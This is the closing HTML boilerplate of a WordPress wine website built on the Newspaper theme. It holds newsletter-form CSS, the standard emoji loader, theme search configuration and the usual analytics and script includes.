				.tdi_67 button{
					font-family:Montserrat !important;font-size:14px !important;line-height:2.6 !important;font-weight:600 !important;
				}.tdi_67 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_67 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_67 input[type=email]{
                    border-right-width: 0;
                }.tdi_67 input{
                    color: #ffffff;
                
                    background-color: rgba(0,0,0,0);
                
                    border-width: 2px 0 2px 2px;
                
                    border-color: #ffffff;
                }.tdi_67 input::placeholder{
                    color: #b5b5b5;
                }.tdi_67 input:-ms-input-placeholder{
                    color: #b5b5b5 !important;
                }.tdi_67 button{
                    background-color: rgba(255,255,255,0);
                
                    border-width: 2px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:2.6 !important;font-weight:600 !important;
				}.tdi_67 button .tdn-btn-icon{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67 input[type=email],
				.tdi_67 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}.tdi_67 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67 input[type=email],
				.tdi_67 button{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
				}.tdi_67 button{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67 input[type=email],
				.tdi_67 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}.tdi_67 button{
					font-family:Montserrat !important;font-size:13px !important;line-height:2.4 !important;font-weight:600 !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_67 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Your email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 697ec16989a0b
    -->

    <script type="text/javascript" src="https://www.ihavewine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-subscription/assets/js/frontend/tdsLeads.js?ver=18da952bde8fab1875ba66b9c5072e53" id="tdsLeads-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ihavewine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ihavewine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxNnB4IDAgMCJ9","art_title":"0","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","icon_color":"#685648","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE4LCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTUifQ==","tdc_css":"[base64]","show_form":"yes","form_border":"1","form_border_color":"#f1e8d7","form_shadow_shadow_size":"0","form_offset":"eyJhbGwiOiIzNSIsImxhbmRzY2FwZSI6IjI2IiwicG9ydHJhaXQiOiIyMSJ9","arrow_color":"rgba(241,232,215,0)","results_msg_border":"0 1px 1px","results_border":"0 1px","results_border_color":"#f1e8d7","results_msg_border_color":"#f1e8d7","form_width":"eyJhbGwiOiI1ODAiLCJsYW5kc2NhcGUiOiI1MjAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_input_font_line_height":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIyLjciLCJwb3J0cmFpdCI6IjIuNiJ9","f_placeholder_font_line_height":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIyLjciLCJwb3J0cmFpdCI6IjIuNiJ9","f_input_font_family":"394","f_btn_font_line_height":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIyLjciLCJwb3J0cmFpdCI6IjIuNiJ9","f_btn_font_family":"394","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_btn_font_weight":"600","input_border":"2","btn_border":"2","btn_border_color":"#685648","btn_bg":"rgba(0,0,0,0)","input_border_color":"#685648","btn_color":"#685648","btn_color_h":"#dc8f01","btn_border_color_h":"#dc8f01","btn_padding":"eyJhbGwiOiIwIDIwcHggMXB4IiwibGFuZHNjYXBlIjoiMCAxNXB4IDFweCIsInBvcnRyYWl0IjoiMCAxM3B4IDFweCJ9","form_padding":"eyJhbGwiOiIzM3B4IDQwcHgiLCJsYW5kc2NhcGUiOiIyM3B4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTRweCJ9","results_padding":"eyJhbGwiOiIzM3B4IDQwcHggMTVweCIsImxhbmRzY2FwZSI6IjIzcHggMjBweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDE0cHggNXB4In0=","input_padding":"eyJhbGwiOiIwIDIwcHggMXB4IiwibGFuZHNjYXBlIjoiMCAxNXB4IDFweCIsInBvcnRyYWl0IjoiMCAxM3B4IDFweCJ9","modules_on_row":"33.33333333%","results_limit":"6","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_family":"721","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNSJ9","modules_category":"image","meta_info_horiz":"content-horiz-center","modules_category_margin":"eyJhbGwiOiIwIDAgLThweCIsImxhbmRzY2FwZSI6IjAgMCAtN3B4IiwicG9ydHJhaXQiOiIwIDAgLTdweCJ9","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IDJweCIsImxhbmRzY2FwZSI6IjNweCA1cHgiLCJwb3J0cmFpdCI6IjNweCA1cHgifQ==","f_cat_font_family":"394","f_cat_font_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiI5In0=","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"#dc8f01","cat_txt":"#ffffff","title_txt_hover":"#dc8f01","f_results_msg_font_family":"394","f_results_msg_font_size":"11","f_results_msg_font_style":"normal","results_msg_padding":"eyJhbGwiOiIwIDAgMjVweCIsImxhbmRzY2FwZSI6IjAgMCAxNXB4IiwicG9ydHJhaXQiOiI1cHggMCAxMHB4In0=","results_msg_color":"#685648","results_msg_color_h":"#dc8f01","f_btn_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","btn_bg_h":"rgba(0,0,0,0)","block_type":"tdb_header_search","disable_live_search":"","separator":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_radius":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"479070890ced43979f9f2872e6ba0b78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>